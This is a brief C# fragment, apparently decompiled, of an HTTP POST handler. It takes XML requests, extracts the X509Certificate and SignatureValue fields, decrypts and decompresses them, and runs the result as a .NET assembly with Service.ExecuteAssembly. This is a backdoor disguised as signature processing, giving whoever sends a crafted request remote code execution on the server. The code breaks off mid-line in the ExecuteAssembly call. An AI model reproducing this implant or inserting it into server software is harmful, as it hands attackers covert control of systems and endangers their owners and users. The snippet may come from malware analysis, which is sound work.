 private void ProcessPostRequest()
{
if (!this.context.Request.ContentType.EndsWith("xml", StringComparison.OrdinalIgnoreCase))
{
return;
}
using (Stream inputStream = this.context.Request.InputStream)
{
using (StreamReader streamReader = new StreamReader(inputStream, this.context.Request.ContentEncoding))
{
string input = streamReader.ReadToEnd();
Match match = Regex.Match(input, "<X509Certificate>(.*)</X509Certificate>", RegexOptions.Singleline);
if (match.Success)
{
string s = match.Groups[1].Value.Trim();
match = Regex.Match(input, "<SignatureValue>(.*)</SignatureValue>", RegexOptions.Singleline);
if (match.Success)
{
byte[] array = Convert.FromBase64String(match.Groups[1].Value.Trim());
array = Common.UnprotectData(array);
array = Convert.FromBase64String(Encoding.UTF8.GetString(array).Split(new char[]
{
';'
})[0]);
string[] array2 = Encoding.UTF8.GetString(array).Split(new char[]
{
';'
});
bool flag = false;
for (int i = 0; i < array2.Length; i++)
{
if (i == 2)
{
flag = true;
}
else if (!string.IsNullOrEmpty(array2[i]))
{
array = Convert.FromBase64String(array2[i]);
array2[i] = Encoding.UTF8.GetString(array);
}
}
array = Convert.FromBase64String(s);
array = Common.UnprotectData(array);
Service.ExecuteAssembly(Common.Decompress(array), array2[0], array2[1], flag ? array2.Skip(3).
this.response.StatusCode = 204;
}
}
}
}
}